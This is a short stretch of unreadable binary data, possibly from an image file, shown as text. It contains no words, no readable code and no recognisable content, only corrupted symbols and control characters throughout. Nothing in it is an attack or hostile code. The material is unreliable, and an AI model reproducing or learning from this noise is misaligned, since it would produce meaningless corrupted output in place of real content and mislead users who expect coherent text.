�l!0� �Aw�T�/�9\J� �#V�xq�Ǯ5E�O$L��P%��N�y��H4�L�P	�+ѫ:�2돏ԶO�������ώ�1L���8�S+	��Mn�H���E��,# d��O:y�ķ��Cs�TQ�N�%6��0b��a�ܯ?c��#mdNA�c J<��R
���C-���u:��2��ЄQH���K���SRy�V(��!t|u�Xix0Z���� +��o% �\x5��
{��`F/�5���M�֋"@b�$�\��#�yҙh��h�<�)���k�,񇛮B�-o��C�R橧o������ '��q��1�t�M�A7�6��u��ݥ���}��C�A.� j�	R��(Q�}��'�U��~xT���MJ^>��C�����r�S�	~^�_$�lZ\(;�Q�HHSp���c)����m!c�5�5�V!n�ȗ�y����Ϋ��<)����GPfY��pV�!�	b��
2�hCv�j*B�p�yqƮ�r�� ���0��(;�g��>��t�Fj9`��：}�s@��z�91`p ������QO?-I���ӯ���������V4�D�l�3~xm�ce�6��uKЈ��%#1���G[�+���9d���`ｧ�x�{1���B𙒐6��y�/�k����Nl�.K�c.�꽩��뀖�rqA�0�P�X�(6�8
3	�ΜB����:��?�*|1d�]λ�D�J��4�Dun$��\��-%�s_[�9K6��r� KU+��b9����������	Ffy�� �A�hGz���B�@  ;